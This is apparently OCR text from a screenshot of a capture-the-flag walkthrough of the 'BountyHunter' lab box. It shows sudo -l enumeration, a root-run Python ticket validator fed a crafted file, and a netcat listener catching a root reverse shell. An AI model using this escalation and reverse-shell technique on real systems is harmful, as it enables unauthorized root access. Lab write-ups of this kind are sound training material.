 *scratch* *vterminal<3>*
systemd-private-9b108783289e4964a2c95e16316bd1ef-systemd-logind.service-uzhCwf
systemd-private-9b108783289e4964a2c95e16316bd1ef-systemd-resolved.service-IXu5Gh
systemd-private-9b108783289e4964a2c95e16316bd1ef-systemd-timesyncd.service-Eqip3i
development@bountyhunter:/tmp$ cd
development@bountyhunter:~$ sudo -l
Matching Defaults entries for development on bountyhunter:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User development may run the following commands on bountyhunter:
    (root) NOPASSWD: /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
development@bountyhunter:~$ sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
Please enter the path to the ticket file.
/tmp/test.md
Destination: Leonardo
rm: cannot remove '/tmp/f': No such file or directory
2 1 *vterminal<1>* 221:0 Bot LF UTF-8 VTerm (+3)
leo@kali:~/repos/bountyhunter$ nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.10.14.33] from (UNKNOWN) [10.129.95.166] 52660
# whoami
2 2 *vterminal<3>* 45:8 [] 12:13PM Mail LF UTF-8 VTerm (+4)